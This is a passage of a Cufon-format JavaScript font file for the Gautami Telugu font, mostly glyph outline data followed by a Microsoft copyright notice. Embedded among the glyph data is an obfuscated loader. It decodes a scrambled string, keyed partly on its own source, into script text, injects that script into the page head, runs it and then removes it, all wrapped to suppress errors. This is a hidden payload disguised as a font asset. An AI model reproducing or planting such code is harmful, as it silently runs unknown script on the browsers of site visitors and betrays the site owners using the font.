17,66,-53v0,-12,-6,-18,-17,-18v-9,0,-17,7,-17,18r-28,0v1,-28,18,-45,45,-46v52,-2,59,82,12,92v-14,7,-38,9,-38,27v0,17,11,25,32,25v21,0,33,-10,34,-30r28,0v0,20,12,30,35,30v27,0,41,-16,41,-49v0,-41,-25,-62,-61,-67r7,-28v53,11,88,49,81,117v15,48,82,26,78,-22v-3,-39,-24,-63,-61,-67r6,-28v54,10,89,51,81,116v3,19,15,28,35,28v28,1,44,-20,43,-49","w":457},{"d":"167,-168v40,13,70,51,70,102v0,63,-84,97,-113,41v-7,16,-28,28,-50,29v-36,0,-63,-32,-63,-70v-1,-53,33,-91,75,-103r-11,-14r16,-16v34,50,74,3,101,-35r19,17v-25,31,-24,31,-44,49xm140,28v0,18,-30,19,-30,0v0,-9,5,-18,15,-28v10,10,15,19,15,28xm174,-32v22,0,35,-12,35,-34v-1,-50,-30,-82,-85,-82v-55,0,-85,33,-85,82v0,21,13,34,35,34v22,0,36,-11,36,-33r28,0v0,21,14,33,36,33","w":248},{"d":"288,-176v41,0,81,46,81,91v0,49,-33,90,-82,89v-36,-1,-51,-12,-68,-34v-27,40,-92,46,-122,10v-24,37,-86,17,-86,-27v0,-26,22,-49,48,-48v51,2,33,63,95,63v32,0,56,-21,55,-53v0,-57,-53,-63,-116,-63v-25,0,-32,-15,-50,-35r16,-16v36,46,59,18,101,-35r19,17v-14,18,-26,31,-35,41v61,-2,103,50,91,114v9,20,26,30,52,30v32,1,53,-22,53,-53v0,-35,-26,-63,-58,-63xm39,-47v2,28,41,22,42,-2v-5,-26,-41,-22,-42,2","w":379},{"d":"173,-88v5,73,-69,117,-120,75r0,79r-30,0r0,-238r30,0r0,20v12,-14,27,-24,49,-24v50,0,67,37,71,88xm99,-20v58,0,59,-133,1,-132v-17,0,-33,9,-47,29r0,82v13,14,29,21,46,21"},{"d":"170,-51v-6,36,-32,55,-74,55v-56,-1,-83,-34,-84,-90v-1,-56,27,-90,80,-90v56,0,83,37,81,97r-129,0v2,35,17,59,52,59v22,0,40,-10,42,-31r32,0xm141,-103v1,-50,-72,-67,-91,-22v-3,6,-5,14,-6,22r97,0"},{"d":"43,-86r0,-25r140,0r0,25r-140,0xm94,-139r0,-35r37,0r0,35r-37,0xm94,-23r0,-35r37,0r0,35r-37,0","w":225},{"d":"53,0r-30,0r0,-238r30,0r0,238","w":75},{"d":"103,-212v-31,-1,-49,33,-23,54v8,6,15,12,23,16v13,-6,35,-24,36,-39v0,-19,-17,-31,-36,-31xm59,-59v0,22,21,39,44,39v24,0,43,-18,44,-39v0,-19,-15,-36,-44,-52v-29,16,-44,33,-44,52xm75,-126v-62,-30,-44,-113,28,-113v70,0,89,83,28,113v27,19,46,32,46,67v0,39,-33,66,-74,66v-42,0,-74,-27,-74,-66v0,-36,19,-49,46,-67","w":206},{"d":"130,-242v108,-6,145,140,82,211r35,28r-18,22r-40,-31v-79,43,-178,-10,-173,-107v4,-75,42,-119,114,-123xm48,-119v-2,69,51,114,117,88r-23,-19r18,-22r29,23v43,-52,22,-172,-59,-166v-54,3,-80,39,-82,96","w":258},{"d":"16,-119v-10,-116,138,-165,197,-78v5,9,9,19,10,31r-32,0v-4,-33,-28,-49,-64,-49v-56,0,-79,40,-79,96v0,56,23,95,78,96v39,1,60,-19,65,-52r32,0v-7,50,-40,79,-96,79v-74,0,-104,-48,-111,-123xm154,38v0,33,-35,35,-68,32r0,-20v16,2,42,3,42,-13v0,-9,-8,-13,-24,-13r0,-24r24,0r0,12v16,3,26,7,26,26","w":239},{"d":"159,0r-152,0r0,-26r107,-120r-101,0r0,-26r141,0r0,26r-107,120r112,0r0,26","w":166},{"d":"276,-117v1,-17,-24,-25,-32,-10r-19,-12v17,-30,76,-19,73,22v0,10,-3,18,-9,25v25,21,11,66,-23,65v-26,-1,-43,-24,-33,-50r-22,0v-7,47,-38,81,-87,81v-49,0,-80,-34,-87,-81r-26,0r0,-22r26,0v4,-34,24,-56,50,-69r-13,-15r16,-16v10,10,17,24,34,23v22,-1,46,-32,60,-51r19,17v-16,21,-29,35,-39,44v27,14,43,36,47,67v26,-2,64,8,65,-18xm183,-99v-4,-51,-87,-65,-110,-20v-4,6,-7,13,-8,20r118,0xm65,-77v3,50,90,60,111,18v4,-6,6,-11,7,-18r-118,0xm266,-49v7,0,14,-7,14,-14v0,-7,-7,-14,-14,-14v-7,0,-14,7,-14,14v0,7,7,14,14,14","w":313},{"d":"162,-172r-65,172r-28,0r-64,-172r33,0r45,134r46,-134r33,0","w":166},{"d":"114,-197r-33,0r-18,-27r-19,27r-33,0r36,-45r31,0","w":125},{"d":"187,-210r-129,0r0,74r112,0r0,28r-112,0r0,108r-31,0r0,-238r160,0r0,28","w":203},{"d":"86,-238r20,16r35,-16r8,15r-29,15v28,32,53,68,53,124v0,55,-28,88,-81,88v-52,0,-80,-33,-80,-88v0,-63,48,-102,106,-82v-5,-11,-12,-23,-21,-33r-40,19r-8,-15r35,-16v-10,-10,-20,-18,-33,-27r35,0xm43,-84v0,37,14,64,49,64v36,0,50,-27,50,-64v0,-37,-14,-64,-50,-64v-35,0,-49,27,-49,64"},{"d":"99,-99v26,2,76,16,74,-22v0,-14,-12,-27,-26,-27v-15,0,-27,12,-27,27r-28,0v0,-15,-12,-27,-27,-27v-19,-1,-33,24,-22,41v-7,6,-6,7,-20,19v-30,-33,0,-90,42,-88v16,0,29,7,41,20v30,-41,95,-13,95,35v0,49,-51,63,-102,51v-17,0,-25,4,-25,14v0,22,36,28,63,28v56,0,96,-34,95,-89v0,-13,-4,-31,-15,-31r0,-28r111,0v24,-1,43,22,43,46v0,24,-19,45,-43,45v-31,0,-53,-33,-40,-63r-34,0v27,80,-42,152,-117,152v-46,0,-91,-20,-91,-60v0,-27,23,-45,53,-43xm328,-109v12,0,21,-9,21,-21v0,-12,-10,-22,-21,-22v-12,0,-21,11,-22,22v0,11,10,21,22,21","w":382},{"d":"314,0r-155,0r0,-69r-84,0r-39,69r-36,0r137,-238r172,0r0,28r-119,0r0,73r109,0r0,28r-109,0r0,81r124,0r0,28xm159,-97r0,-113r-7,0r-63,113r70,0","w":332},{"d":"16,-119v-10,-116,138,-165,197,-78v5,9,9,19,10,31r-32,0v-4,-33,-28,-49,-64,-49v-56,0,-79,40,-79,96v0,56,23,95,78,96v39,1,60,-19,65,-52r32,0v-7,50,-40,79,-96,79v-74,0,-104,-48,-111,-123","w":239},{"d":"4,-179v1,-37,14,-63,50,-63v36,0,50,28,50,63v0,36,-13,63,-50,63v-34,0,-51,-26,-50,-63xm54,-136v16,0,24,-14,24,-43v0,-29,-8,-43,-24,-43v-16,0,-24,14,-24,43v0,29,8,43,24,43xm184,-238r-127,238r-23,0r126,-238r24,0xm228,-59v0,-36,13,-63,50,-63v36,0,50,26,50,63v0,37,-14,63,-50,63v-37,0,-50,-27,-50,-63xm278,-16v16,0,24,-14,24,-43v0,-29,-8,-43,-24,-43v-16,0,-24,14,-24,43v0,29,8,43,24,43xm114,-59v0,-36,13,-63,50,-63v36,0,50,26,50,63v0,37,-14,63,-50,63v-37,0,-50,-27,-50,-63xm164,-16v16,0,24,-14,24,-43v0,-29,-8,-43,-24,-43v-16,0,-24,14,-24,43v0,29,8,43,24,43","w":332},{"d":"47,-238v0,36,5,79,-33,80r0,-15v11,0,16,-11,16,-32r-16,0r0,-33r33,0","w":60},{"d":"169,-91r0,32r-113,0r0,-32r113,0xm169,-166r0,32r-113,0r0,-32r113,0","w":225},{"d":"31,0r0,-39r41,0r0,39r-41,0xm139,0r0,-39r41,0r0,39r-41,0xm246,0r0,-39r41,0r0,39r-41,0","w":318},{"d":"159,-127v27,8,45,25,46,58v1,80,-96,70,-178,69r0,-238v75,0,166,-12,166,61v0,27,-15,39,-34,50xm162,-174v0,-46,-59,-34,-104,-36r0,72v45,-1,104,10,104,-36xm172,-69v0,-53,-64,-39,-114,-41r0,82v49,1,114,6,114,-41","w":221},{"d":"159,-127v78,26,43,139,-43,131v-60,-6,-98,-24,-101,-81r30,0v-3,63,123,75,129,12v-12,-71,-147,-17,-151,-111v-4,-82,142,-84,168,-24v4,9,8,18,8,29r-31,0v-3,-29,-23,-43,-59,-43v-50,0,-78,52,-27,66xm159,-299r-36,46r-31,0r-36,-46r33,0r19,28r18,-28r33,0","w":220},{"w":112},{"d":"72,-189v29,0,48,20,48,48v0,29,-20,49,-48,49v-29,0,-49,-20,-49,-49v0,-29,20,-48,49,-48","w":143},{"d":"50,-150v-51,-41,2,-112,66,-88v23,8,37,24,40,52r-31,0v3,-39,-66,-44,-66,-6v16,54,112,50,112,117v0,20,-12,35,-37,47v48,29,20,102,-39,98v-41,-3,-67,-20,-71,-59r32,0v-3,41,72,47,73,6v-18,-55,-112,-50,-115,-121v0,-20,12,-35,36,-46xm119,-40v59,-41,-26,-77,-54,-99v-58,40,23,82,54,99"},{"d":"207,-176v50,0,62,73,20,90v37,51,-40,92,-97,90v-69,-3,-117,-44,-119,-112v-1,-34,22,-68,55,-68v26,0,47,22,47,48v0,35,-44,62,-73,38v7,37,44,58,90,58v34,0,106,-17,68,-43r-60,0r0,-29r32,0v-28,-26,2,-72,37,-72xm207,-148v-23,0,-27,36,-5,44v30,0,31,-42,5,-44xm42,-128v3,21,43,27,43,0v0,-30,-39,-21,-43,0","w":265},{"d":"126,-238r-169,238r-26,0r170,-238r25,0","w":57},{"d":"164,0r-38,0r-43,-67r-43,67r-38,0r64,-89r-59,-83r38,0r38,60r38,-60r38,0r-59,83","w":166},{"d":"132,-111v3,-56,-56,-47,-79,-12r0,123r-30,0r0,-172r30,0r0,22v28,-43,110,-33,110,37r0,113r-31,0r0,-111xm71,-239v19,-1,49,31,55,0r21,0v0,23,-12,35,-33,37v-19,1,-48,-31,-54,0r-22,0v2,-21,11,-37,33,-37"},{"d":"150,-98r-42,-110r-40,110r82,0xm222,0r-35,0r-28,-72r-100,0r-26,72r-33,0r91,-238r34,0xm141,-250r-24,0r-36,-46r38,0","w":221},{"d":"83,66r-28,0r0,-341r28,0r0,341","w":137},{"d":"90,-74v-29,-1,-51,2,-51,21v0,14,16,21,49,21v34,0,52,-7,52,-21r28,0v0,38,-37,57,-78,57v-44,0,-80,-16,-79,-57v1,-41,30,-50,79,-49v29,0,50,-1,50,-21v0,-17,-16,-25,-50,-25v-22,0,-51,7,-51,25r-28,0v-1,-36,39,-53,79,-53v41,0,79,16,78,53v-1,41,-30,50,-78,49","w":179},{"d":"128,-32v70,-3,107,-45,133,-90r22,16v-27,59,-72,110,-155,110v-64,0,-107,-35,-107,-99v0,-48,25,-84,74,-84v26,0,41,16,42,42v4,49,-76,56,-82,11v-19,52,15,97,73,94xm109,-137v0,-17,-24,-17,-35,-8v-1,25,33,30,35,8","w":297},{"d":"214,-238v-4,110,29,242,-94,242v-69,0,-93,-37,-93,-104r0,-138r31,0v9,84,-33,214,62,214v95,0,53,-130,62,-214r32,0xm150,-250r-24,0r-36,-46r38,0","w":239},{"d":"53,-61v-3,54,58,48,79,12r0,-123r30,0r0,172r-30,0r0,-22v-34,44,-110,33,-110,-37r0,-113r31,0r0,111"},{"d":"12,-85v-7,-72,66,-116,120,-74r0,-13r30,0v-5,107,34,274,-104,238v-24,-5,-40,-22,-41,-49r32,0v0,19,12,29,37,29v38,1,48,-26,46,-66v-46,53,-131,11,-120,-65xm85,-20v22,0,36,-14,47,-30r0,-81v-14,-14,-29,-21,-46,-21v-34,0,-42,31,-43,67v0,36,10,64,42,65"},{"d":"16,-119v0,-76,42,-123,114,-123v72,0,113,49,113,123v0,74,-41,123,-113,123v-73,0,-114,-48,-114,-123xm48,-119v0,56,26,96,81,96v56,0,82,-39,82,-96v0,-57,-27,-96,-81,-96v-55,0,-82,39,-82,96","w":258},{"d":"44,-47v4,42,75,27,88,2r0,-38v-45,-2,-91,6,-88,36xm92,-176v46,0,70,16,70,65r0,111r-30,0r0,-17v-33,32,-119,31,-119,-29v0,-44,49,-63,119,-60v2,-32,-8,-46,-41,-46v-27,0,-42,9,-43,29r-31,0v2,-36,27,-53,75,-53xm122,-197r-24,0r-36,-46r38,0"},{"d":"11,-209v1,-41,89,-44,91,-2v0,15,-7,24,-22,28v19,4,28,14,28,30v0,26,-22,37,-49,37v-31,0,-48,-12,-51,-35r26,0v1,11,9,16,24,16v17,0,25,-7,25,-22v0,-14,-17,-17,-35,-16r0,-18v33,4,40,-31,9,-31v-12,0,-19,4,-21,13r-25,0xm241,-238r-168,238r-26,0r169,-238r25,0xm262,-25r-17,0r0,25r-23,0r0,-25r-62,0r0,-20r66,-77r19,0r0,76r17,0r0,21xm222,-46r0,-46r-39,46r39,0","w":277},{"d":"170,-51v-6,36,-32,55,-74,55v-56,-1,-83,-34,-84,-90v-1,-56,27,-90,80,-90v56,0,83,37,81,97r-129,0v2,35,17,59,52,59v22,0,40,-10,42,-31r32,0xm141,-103v1,-50,-72,-67,-91,-22v-3,6,-5,14,-6,22r97,0xm139,-204r-30,0r0,-34r30,0r0,34xm76,-204r-30,0r0,-34r30,0r0,34"},{"d":"62,-74v-31,0,-29,43,0,42r138,0r0,36r-138,0v-43,2,-70,-65,-34,-91v-35,-29,-11,-91,34,-89r32,0r0,28v-26,-1,-55,-2,-55,23v1,32,45,22,76,23r0,28r-53,0","w":210},{"d":"-55,-260v-13,-35,29,-63,55,-37v7,7,10,15,10,24r-22,0v0,-8,-5,-11,-12,-11v-14,0,-15,20,0,22v59,4,51,84,0,85v-29,0,-51,-31,-38,-60v-17,5,-26,15,-26,30r-23,0v1,-17,-17,-34,-34,-34v-20,0,-34,15,-34,36v0,16,12,34,27,33r0,28v-25,1,-50,-35,-50,-61v0,-54,74,-82,103,-35v9,-10,24,-17,44,-20xm-24,-200v10,0,21,-10,20,-20v0,-10,-10,-19,-20,-19v-9,0,-20,9,-19,19v-1,10,9,20,19,20","w":0},{"d":"59,-199v27,51,81,0,101,-35r19,17r-36,42v57,5,89,39,94,100v6,73,-86,106,-123,50v-12,-19,-16,-46,-46,-48v-38,-2,-31,47,-7,56r-17,24v-14,-13,-32,-28,-32,-53v0,-34,19,-57,56,-57v61,0,48,73,101,73v27,0,40,-17,40,-45v2,-72,-65,-74,-134,-75v-16,-7,-23,-20,-35,-32","w":248},{"d":"85,-20v22,0,36,-14,47,-30r0,-81v-14,-14,-29,-21,-46,-21v-34,0,-42,31,-43,67v0,36,10,64,42,65xm12,-85v-7,-72,66,-116,120,-74r0,-79r30,0r0,238r-30,0r0,-20v-46,53,-131,11,-120,-65"},{"d":"28,-88v-35,-26,-10,-88,34,-88r136,0r0,28r-136,0v-12,0,-23,11,-23,23v1,31,44,22,76,23r0,28v-32,1,-76,-9,-76,24v0,23,31,18,55,18r0,36v-66,15,-108,-49,-66,-92","w":205},{"d":"12,-86v0,-56,27,-90,80,-90v54,0,81,34,81,90v0,56,-27,90,-81,90v-53,0,-80,-34,-80,-90xm43,-86v0,37,13,66,49,66v36,0,50,-29,50,-66v0,-37,-13,-66,-50,-66v-36,0,-49,29,-49,66"},{"d":"147,-180v-3,-31,-17,-55,-47,-56v-27,0,-43,24,-48,72r54,0r-6,19r-49,0v0,11,-2,24,0,34r39,0r-6,19r-32,0v1,89,89,94,95,10r34,0v-5,58,-32,87,-81,87v-48,0,-75,-33,-82,-97r-18,0r0,-19v20,6,16,-14,16,-34r-16,0r0,-19r18,0v-2,-108,118,-127,154,-51v4,10,7,22,9,35r-34,0","w":200},{"d":"220,-238r-93,137r0,101r-32,0r0,-101r-94,-137r39,0r71,109r71,-109r38,0","w":221},{"d":"140,-71v0,-45,-51,-47,-100,-44r0,-117r119,0r0,28r-88,0r0,59v57,-5,98,24,100,74v2,67,-76,95,-137,68r0,-32v41,22,106,12,106,-36","w":206},{"d":"72,-189v29,0,48,20,48,48v0,29,-20,49,-48,49v-29,0,-49,-20,-49,-49v0,-29,20,-48,49,-48","w":143},{"d":"220,-238r-93,137r0,101r-32,0r0,-101r-94,-137r39,0r71,109r71,-109r38,0xm140,-295r-36,46r-24,0r22,-46r38,0","w":221},{"d":"107,-239v63,0,95,56,95,123v0,67,-32,123,-95,123v-63,0,-96,-56,-96,-123v0,-67,33,-123,96,-123xm107,-22v85,-1,85,-187,0,-188v-86,1,-86,186,0,188","w":214},{"d":"38,-241r-8,9r-24,-24r0,304r-12,0r0,-304r-24,24r-8,-9r30,-29r-30,-30r8,-8r30,30r30,-30r8,8r-30,30","w":0},{"d":"31,-53v18,0,30,12,30,30v0,17,-12,30,-30,30v-18,0,-30,-12,-30,-30v0,-18,13,-30,30,-30xm31,-42v-23,0,-25,38,0,37v27,0,21,-36,0,-37xm31,-147v18,0,30,12,30,30v0,17,-12,30,-30,30v-18,0,-29,-12,-30,-30v0,-18,12,-30,30,-30xm31,-136v-23,0,-25,38,0,37v11,0,18,-8,19,-18v-1,-10,-9,-19,-19,-19","w":61},{"d":"0,-120v0,-73,48,-122,123,-122v75,0,122,49,122,122v0,74,-48,123,-122,123v-74,0,-123,-47,-123,-123xm20,-120v0,62,41,103,103,103v61,0,101,-42,101,-103v0,-61,-40,-102,-101,-102v-62,0,-103,41,-103,102xm81,-119v-6,50,66,71,77,25r23,0v-7,30,-27,45,-58,45v-42,-1,-60,-27,-64,-70v-8,-75,104,-94,121,-28r-23,0v-3,-16,-15,-24,-34,-24v-29,0,-38,22,-42,52","w":244},{"d":"88,-21v26,5,47,-7,49,-30r31,0v-4,41,-40,62,-87,53r-11,39r-17,-5r11,-38v-30,-14,-46,-42,-46,-84v1,-58,33,-95,94,-89r11,-38r16,5r-10,37v23,9,36,25,39,50r-31,0v0,-11,-6,-19,-15,-25xm106,-152v-66,-11,-69,96,-35,123"},{"d":"62,0r-31,0r0,-238r31,0r0,238xm76,-296r-36,46r-24,0r22,-46r38,0","w":92},{"d":"190,-120r-70,0r0,71r-30,0r0,-71r-70,0r0,-29r70,0r0,-71r30,0r0,71r70,0r0,29xm190,0r-170,0r0,-29r170,0r0,29","w":210},{"d":"250,0r-30,0r0,-202r-68,202r-28,0r-68,-202r0,202r-29,0r0,-238r47,0r64,198r65,-198r47,0r0,238","w":277},{"d":"162,-38v0,14,5,18,19,18r0,22v-26,2,-45,-3,-49,-24v-21,25,-51,34,-79,18r0,70r-30,0r0,-238r30,0r0,117v0,21,13,35,34,34v23,-1,34,-13,45,-28r0,-123r30,0r0,134"},{"d":"130,-23v36,1,62,-13,77,-34r0,-36r-63,0r0,-28r94,0r0,121r-23,0r-8,-25v-16,19,-42,29,-76,29v-74,0,-109,-48,-115,-123v-10,-118,146,-164,207,-78v6,9,9,19,10,31r-33,0v-4,-35,-32,-49,-70,-49v-55,0,-82,38,-82,96v0,57,26,95,82,96","w":258},{"d":"204,0r-177,0r0,-238r172,0r0,28r-141,0r0,73r131,0r0,28r-131,0r0,81r146,0r0,28","w":221},{"d":"214,0r-33,0r-125,-188r0,188r-29,0r0,-238r32,0r124,188r0,-188r31,0r0,238","w":239},{"d":"214,-238v-4,110,29,242,-94,242v-69,0,-93,-37,-93,-104r0,-138r31,0v9,84,-33,214,62,214v95,0,53,-130,62,-214r32,0xm171,-250r-33,0r-18,-27r-19,27r-33,0r36,-45r31,0","w":239},{"d":"34,-168v3,27,55,15,61,-3r0,-21v-30,-2,-64,3,-61,24xm67,-262v67,0,52,69,53,128r-25,0r0,-13v-24,24,-86,22,-88,-20v-1,-32,36,-46,88,-44v1,-22,-9,-30,-29,-30v-19,0,-29,6,-29,18r-25,0v2,-26,20,-39,55,-39xm118,-91r-104,0r0,-21r104,0r0,21","w":132},{"d":"174,-32v36,0,46,-45,22,-63r21,-20v41,39,15,120,-43,119v-24,0,-40,-10,-50,-29v-24,52,-130,28,-112,-43v8,-30,38,-29,65,-47v9,-10,6,-36,-12,-33v-9,1,-17,7,-17,18r-28,0v1,-28,18,-46,45,-46v28,0,45,21,45,52v13,14,63,24,63,-5v0,-13,-10,-19,-29,-19r0,-28v32,1,55,14,55,45v0,47,-67,55,-99,31v-13,21,-54,17,-61,43v0,19,14,25,34,25v22,-1,36,-12,37,-33r28,0v-1,20,15,33,36,33","w":248},{"d":"18,-175v-1,-40,28,-64,65,-67r0,-25r18,0r0,25v38,3,59,23,63,59r-32,0v-2,-20,-12,-31,-31,-34r0,81v46,11,69,23,69,68v0,39,-28,71,-69,72r0,25r-18,0r0,-25v-44,-5,-67,-28,-70,-71r31,0v2,27,15,42,39,46r0,-90v-44,-9,-65,-30,-65,-64xm83,-139r0,-78v-40,1,-44,61,-14,73v4,2,9,4,14,5xm101,-21v35,1,46,-45,29,-71v-5,-6,-14,-11,-29,-15r0,86"},{"d":"44,-47v4,42,75,27,88,2r0,-38v-45,-2,-91,6,-88,36xm92,-176v46,0,70,16,70,65r0,111r-30,0r0,-17v-33,32,-119,31,-119,-29v0,-44,49,-63,119,-60v2,-32,-8,-46,-41,-46v-27,0,-42,9,-43,29r-31,0v2,-36,27,-53,75,-53"},{"d":"-191,-266v30,0,56,25,56,56v0,57,-75,75,-111,35r16,-16v26,29,83,12,70,-30v-9,37,-67,24,-65,-11v0,-8,3,-16,9,-22v-21,-20,-2,-57,25,-57v17,0,35,16,33,34r-22,0v0,-8,-3,-11,-11,-11v-6,0,-11,5,-11,11v0,8,3,11,11,11xm-202,-232v2,18,30,11,32,-4v-7,-8,-32,-12,-32,4","w":0},{"d":"53,0r-30,0r0,-172r30,0r0,172","w":75},{"d":"62,0r-31,0r0,-238r31,0r0,238xm75,-250r-24,0r-36,-46r38,0","w":92},{"d":"124,-151v29,-47,113,-22,113,45v0,29,-12,54,-36,76v5,8,14,31,13,44r-28,0v0,-12,-2,-22,-7,-29v-31,29,-107,26,-104,-28v3,-56,83,-51,110,-10v26,-20,39,-94,-11,-95v-21,-1,-37,16,-36,37r-28,0v1,-21,-15,-37,-36,-37v-30,0,-45,39,-25,59r-19,20v-40,-36,-11,-107,44,-107v21,0,38,8,50,25xm104,-43v2,26,42,18,59,5v-12,-17,-53,-33,-59,-5","w":248},{"d":"60,75r-27,0r0,-134r27,0r0,134xm60,-123r-27,0r0,-134r27,0r0,134","w":93},{"d":"62,0r-31,0r0,-238r31,0r0,238","w":92},{"d":"62,0r-31,0r0,-238r31,0r0,238xm98,-250r-33,0r-18,-27r-19,27r-33,0r36,-45r31,0","w":92},{"d":"298,-176v24,-1,43,22,43,46v0,24,-19,45,-43,45v-31,0,-53,-33,-40,-63r-47,0v50,47,25,159,-57,152v-30,-3,-38,-8,-57,-24v-24,37,-86,17,-86,-27v0,-26,22,-49,48,-48v48,0,33,63,95,63v29,0,55,-20,55,-49v0,-46,-35,-67,-84,-67r0,-28r173,0xm16,-195v34,49,71,7,100,-35r19,17v-34,52,-92,103,-135,34xm298,-109v12,0,21,-9,21,-21v0,-12,-10,-22,-21,-22v-12,0,-21,11,-22,22v0,11,10,21,22,21xm39,-47v2,28,41,22,42,-2v-5,-26,-41,-22,-42,2","w":352},{"d":"217,-171v0,36,-23,56,-54,63v37,11,46,72,62,108r-34,0v-18,-40,-19,-102,-75,-102r-58,0r0,102r-31,0r0,-238r123,1v42,0,67,26,67,66xm184,-171v0,-57,-74,-36,-126,-40r0,81v52,-4,126,17,126,-41xm352,-85v37,34,0,89,-54,89v-47,0,-71,-18,-74,-55r31,0v0,21,15,31,43,31v38,0,55,-40,14,-50v-36,-9,-86,-10,-84,-57v2,-33,27,-49,64,-49v45,0,68,16,69,48r-30,0v-1,-16,-13,-24,-36,-24v-32,-7,-52,34,-15,42v24,5,56,10,72,25","w":380}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-1040-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("`#dY5n|GU-[P`~(1pn36N#N[u?|Ydn[Pu?o6U-w0dlO}maG,u_{HmaNH-YxY&#&6d(xY&#&G&lxY&>b(e-;%p4zHdto%p4zHd#3%p4bt&al%p4NH&-&tQYxY&>btd(xY&>b*&6l%p4bt&td%p4zHdno%p4zHd-d%p4zHdtl%p4bt&?dUu_{H&#mGu_{6&>T8u_{H&#dnu_{H&#&8u_{H&#wnu_{H&#{Yu_{Hma|({(xY&#&ae~(-u_{H&#NGu3x%p4zHd-l%p4zHm4w%p4z6d#|%p4zHma3%p4zHmnw1u_{Hmad=WlxY&>b,&(xY&>b(mlxY&#&Ke3xY&>b(|YxY&>bne3xY&#&xd(xY&#&Km(xY&>b=e3xY&tT6&(xY&#&x&3xY&#&x|lxY&>TY&YxY&>bndlxY&#&KmlxY&>btelxY&>b,|n}1u_{HmamHu_{H&#{6u_{H&#&6u_{6&>NHQ(xY&>b*dlxY&tzxd#dlu_{H&#&Yu_{H&?otu_{HmamqU3xY&>TKd3xY&>TY&tpxu_{6&>%Gu_{H&#ote,qb|3xY&#&x&YxY&#&x|YxY&#&6&lxY&>b,&3xY&tzHd3xY&>b*|(xY&tzamlxY&#&H|lxY&>bnmQj%p4bt&?w%p4zHm4lLu_{H&#3tu_{H&#3,u_{H&#SKu_{Hmaptu_{H&#{?u_{Hmazqu_{H&4%8ulxY&>*?|uYj&YxY&>b*&3xY&#&KdlxY&>TKdlxY&#&x|3xY&>bn|(xY&>bnd~x%p4bt|#|%p4bt|4l%p4zHdzb~>T3#_No`R&|eFSwQ4{l-umdU5%pWA)=,t*(n0C;sI}jPBHx6aGY?K8q$1O[LM-w%p4zq|4o%p4zHm?o%p4zHdt|%p4bt|>o%p4NH&a(%p4bt|to%p4zHd>l%p4zHd>3%p4bt|>w%p4NH&4b%p4bt&>3%p4NYm?&Cu_{Hma3(u_{H&#dtw3O6u_{H&#SGu~NMlYxY&#&xmlxY&>b,elHBu_{HmaNa`(xY&>b=dlxY&#&6d3xY&>b=d3xY&>b(mYxY&#&a&3xY&#&a|(xY&>b*m6p%p4zx|t3al3xY&>*Y&lxY&>*?|3xY&#&a&(xY&#&G&YxY&#&Gm-o%p4z6d#TLu_{Hmaotu_{Hma&aUlxY&#&Ye#q%p4NH&t3%p4bt|nl%p4zHdt(%p4bt&4o%p4zHmno%p4bt|td%p4bt|>p&&lxY&#&6m(xY&>b=d(xY&>b(|3xY&#&?m,Y%p4zHd4=%p4bt&4d%p4NH&#o%p4bt|#w%p4bt&-wSu_{Hma{qu_{H&#&au_{Hmao=NlxY&#&xe3xY&>b,|6d%p4zHd4|%p4bt&tozu_{Hmaz6u_{Hma{?u_{HmamKu0o%p4zHd>o%p4bt|t=tu_{6&>3(u_{6&tT6u_{Hma3,u_{H&#Nau_{Hma%q{YxY&#&xelxY&#&Kd3xY&>ot|?b%p4bt&ap%p4bt&tl%p4zHd4T?elxY&#&HmYxY&#&6|3xY&>b,e>x%p4bt|>d%p4zHm?3%p4NH&4|%p4NH&4w%p4bt&#3%p4bt|>=%p4bt|t|%p4zHd>=%p4zHmnd%p4zHm4|%p4bt&#d%p4bt&a3%p4zxe4o%p4bt&#l%p4zHmn3%p4zHm4T)-3xY&>bt|3xY&tzxmuwKQ3xY&#&Hm(xY&#&6|YxY&#&6dub(u_{H&#mK5>=wu_{H&#&KW(xY&#&He_d%p4z6mad#u_{H&#mHu_{Hmamxu_{H&#&?SYxY&tza&3xY&tzxe4Y%p4NH&td~u_{H&4mHu_{H&#THu_{6&>N6u_{H&#TKu_{Hmaz?u_{6&>SGW3xY&>bn&lxY&>bt&_x%p4bt|nw%p4bt|?d%p4zHd>(YdG[%p4zHd4b%p4zHmnl%p4zHd-o%p4bt|n|%p4bt|#o%p4bt&t=*u_{Hmadn5YxY&tb=mY*Yu_{6&tTqu_{H&#w*&3xY&tzHmYxY&#&H&YxY&>b=elxY&>b=&(xY&>btd3xY&>b,&{Y%p4zHmtl_w{q%p4zHd#o%p4zHm-3%p4bt&-&*mlxY&#&G&3xY&>Ta&lxY&>btmYxY&#&H|YxY&>b=|*(%p4zHm?l%p4bt&a(%p4NHm4),R0|H5#(G`~N,`Qx;F4z}%>Y,R0z}5>YHRnx(5npGU~x0F-NPd,q05_(HU_&[WKG1U-mCm,qBUaGBu,)Me0pKpYHP`4OCFa;,puoBU?l65(HP5nxOm0l65?j(%nq%Rn;H%_oBd_ltp#(B50|%Rnq}`QSBUQqGdu|G`#xBm?3GU-[PRn=B%KwPm-Y(`Q(n5KNCe?*O5>}I`?*;dYjt-?(pu4YH-?(pAQ*C`Qz)")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":184,"face":{"font-family":"Gautami","font-weight":400,"font-stretch":"normal","units-per-em":"360","panose-1":"2 11 5 2 4 2 4 2 2 3","ascent":"288","descent":"-72","x-height":"4","bbox":"-246 -381 551 145.151","underline-thickness":"16.875","underline-position":"-97.0312","unicode-range":"U+0020-U+25CC"}}));
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * © 2008 Microsoft Corporation. All rights reserved.
 * 
 * Description:
 * Gautami is an OpenType font for the Indic script-Telugu. It is based on
 * Unicode, contains TrueType outlines and has been designed for use as a UI font.
 */
